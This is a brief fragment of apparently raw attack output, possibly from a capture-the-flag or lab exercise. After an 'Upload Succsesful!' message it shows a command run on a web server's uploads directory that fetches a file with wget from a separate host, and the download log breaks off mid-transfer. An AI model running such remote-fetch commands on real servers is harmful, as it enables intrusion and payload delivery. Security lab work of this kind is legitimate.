 Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0510-1706_81ef5c9e61be1b55; wget 'http://10.10.14.12/1A0491N3-0.jpg'
--2023-05-10 17:06:06--  http://10.10.14.12/1A0491N3-0.jpg
Connecting to 10.10.14.12:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 194431 (190K) [image/jpeg]
Saving to: '1A0491N3-0.jpg'
     0K .......... .......... .......... .......... .......... 26%  112K 1s
    50K .......... .......... .......... .......... .......... 52%  197K 1s
   100K .......... .......... .......... .......... .......... 78% 23.4M 0s
   150K .......... ..........